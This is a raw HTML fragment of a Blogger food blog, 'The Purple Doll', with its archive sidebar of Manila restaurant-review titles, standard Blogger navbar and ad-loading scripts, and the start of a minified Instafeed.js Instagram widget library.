<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2012/08/sm-city-manila-3-day-sale.html'>Catch SM City Manila&#39;s 3-Day Sale this weekend!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html'>Italianni&#39;s Restaurant: New Menu and Better Gatewa...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html'>Chef&#39;s Noodle: Affordable Korean Fare + Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html'>J.Co Donuts &amp; Coffee: The New Donut Craze in Manila</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-purple-dolls-facebook-page-giveaway.html'>The Purple Doll&#39;s 1000 Facebook Page Likes Giveaway!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chicken-charlie-eastwood-double-fried-chicken.html'>Chicken Charlie: Pinoy-Style Double-Fried Chicken</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/food-and-drinks-asia-and-asia-food-expo-2012.html'>Food &amp; Drinks Asia and Asia Food Expo 2012 Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/adobo-connection-review.html'>Adobo Connection: Affordable Adobo Variants and More</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-kebab-factory-sm-megamall-atrium-ultimate-platter.html'>The Kebab Factory: The Ultimate Kebab Platter</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/simply-thai-greenbelt-5-contemporary-thai-cuisine.html'>Simply Thai: Contemporary Thai Cuisine in Greenbelt 5</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/lutong-bahay-scrambled-eggs-and-tomato-rice-bowl-recipe.html'>Lutong Bahay: Scambled Eggs and Tomato Rice Bowl</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mega-food-sale-at-sm-megamall.html'>Get ready for the Mega Food Sale at SM Megamall!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/restaurante-pia-y-damaso-greenbelt-5.html'>Restaurante Pia Y Damaso: For Subversive Filipino ...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jollibee-crisscut-fries-savory-bbq-zesty-cheese.html'>Daily Quickie: Jollibee&#39;s Crisscut Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/stackers-burger-cafe-eastwood-aussm-burgers.html'>Stackers Burger Cafe: A Taste of Auss&#39;m Burgers</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/yabu-house-of-katsu-sm-megamall.html'>Yabu: I won a free meal from the House of Katsu!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mcdonalds-twister-fries-daily-quickie.html'>Daily Quickie: McDonald&#39;s Twister Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/7-corners-crowne-plaza-galleria-manila-buffet.html'>7 Corners: Eat-All-You-Can Buffet at Crowne Plaza ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d314641888662713267\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 